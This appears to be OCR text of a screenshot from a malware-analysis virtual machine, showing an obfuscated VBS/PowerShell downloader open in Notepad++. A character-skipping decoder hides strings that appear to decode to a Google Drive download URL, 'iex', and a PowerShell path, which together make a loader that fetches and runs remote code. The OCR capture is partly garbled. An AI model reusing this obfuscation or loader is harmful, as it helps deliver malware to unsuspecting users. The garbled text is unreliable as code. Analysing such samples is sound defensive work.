 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1
1 function Restord ([String]$arg1){
2
3 $eight = 8;
4
5 For($counter=7; $counter -lt $arg1.Length-1; $counter+=$eight){
6
7 $output=$output+$arg1.Substring($counter, 1)};
8 $output
9
10 ;}
11
12
13 $Stra=Restord ' Homemah TeamcotSicklewtAlgebarpPyorrhesHyggesp:Ressort/modnede/Astrofyd
RheumarIdiotisibludagsv BersrkeAmatito.MiddycogPilottooUnfakaboHjemmebg
EschatlBannereeDopmult.TegnflgcProgramoVagereamProsais/GuacosauPredictcCoroniz?MimpteteMadgladxB
allonnpKodestro SchferrBarbaretSordidi=RutebildTilslutoPreprudwTereaggnscumbagl precutoEngangsa
Enquirddeerton&NoneconiPlatfordDisputa=Fonolog1ErichthwGaardhuGBismersBmaikensvSucklinDRhodamikA
tionzo2 BiorytmFestineeOverhelUSalpetepBesvangR Outscog
Mrknin1KursusoISkraberLRvesvnssPronunc4Hyrdernu
NutcakjIbarapp0NegatiozHalvtag5Trskedepfriendl6UnstatiVsociose9SortlisUBristerIHanrejewArdebsptS
nuggleuBenedde ';$output01=Restord 'Melchori HaandmePesoregxGrnnesb ';$pyridin=
$output01;$Juris = Restord 'Lacklus\TedisomsEgensinySodiosasagricolwVristsaoBacteriwChasing6
Paraph4Ekphori\ConcinnW KaserniBlockadnantirusd TaurocoVidnefowGiponsis
EtaterPWienskeoOveningwOutvenoeForsknirPhylesiSBulliedhsulpicieOverpriludhvelsl
Visual Basic file length : 6,593 lines : 14 Ln : 7 Col : 44 Sel : 1 | 1 Windows (CR LF) UTF-8 IN
ENG
10:00 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.